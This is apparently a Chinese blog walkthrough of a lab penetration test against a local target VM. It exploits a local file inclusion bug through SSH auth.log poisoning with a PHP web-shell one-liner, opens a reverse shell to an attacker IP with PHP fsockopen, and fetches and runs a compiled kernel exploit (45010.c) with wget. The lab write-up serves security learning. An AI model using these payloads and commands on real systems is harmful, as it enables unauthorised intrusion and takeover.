

首先在内网中进行信息收集,扫描存活主机



扫描存活主机端口



访问目标主机,发现只有一个页面





对目标主机进行目录扫描,并对目标目录进行访问

http://192.168.181.132/antibot_image/

http://192.168.181.132/index.html

http://192.168.181.132/server-status



查找敏感信息



发现该网站存在本地文件包含漏洞的条件,再次查看源码进行分析



发现确实存在文件包含漏洞利用的条件,便进行包含测试:

发现确实存在该漏洞,但考虑到该网站无上传点,百度查询,可以使用日志包含的方式进行渗透,对该网站端口服务进行扫描,确认网站开启的服务



发现该网站2211端口开启了ssh服务。尝试利用该服务进行日志访问

ssh服务使用方式:ssh -p 端口号(默认端口是22)user@host

user登录的用户名。

host:登录的主机

访问日志文件:

确实将访问内容写在日志中,便使用一句话木马进行投毒测试(由于环境崩坏,我这里重新导了一下环境,所以IP有所不同)



使用蚁剑链接



蚁剑成功链接,能够访问该网站所有文件

为方便提权,我们重新使用语言进行反弹shell,写入一句话木马(这里靶机又崩溃了!):



ssh '<?php system($_GET['shell']); ?>'@192.168.181.132 -p 2211,

并且在kali上开启监听:

然后通过浏览器访问传入的shell,写入参数http://192.168.181.132/antibot_image/antibots/info.php?image=../../../../../var/log/auth.log&shell=php -r '$sock=fsockopen("192.168.181.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'(这里在访问时,需要对shell后面的参数进行url编码,即标红处)随后返弹shell,在shell输入python3 -c "import pty;pty.spawn('/bin/bash')"生成一个交互shell。



随后输入uname -a命令查看该网站版本信息



在kali使用searchsploit中搜索该版本的漏洞脚本

这几个脚本一一尝试,我这里查看到的是45010.c可以使用,使用sudo searchsploit -p 45010下载。因为此文件是一个C语言源码文件,需要编译才能够运行,因为不确定目标靶机是否有gcc环境,一般先在自己kali上编译完成后,然后通过获得的shell,在靶机上下载本地上的文件再去运行:为方便操作(主要省去填写路径),所以我将下载下来的45010.c脚本直接复制到桌面上

cp /usr/share/exploitdb/exploits/linux/local/45010.c 45010.c

然后使用gcc 45010.c -o exp去对45010.c进行编译

随后使用python3 -m http.server 80在kali上开启一个htp服务



为了避免权限不足问题,我们可以直接在靶机的tmp文件中进行操作,使用cd /tmp命令;

进入tmp文件后, 使用wget http://192.168.181.131/exp去操作下载kali上的exp文件

再使用chmod +x exp命令去运行该文件,即可完成提权操作。

4302

4302

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?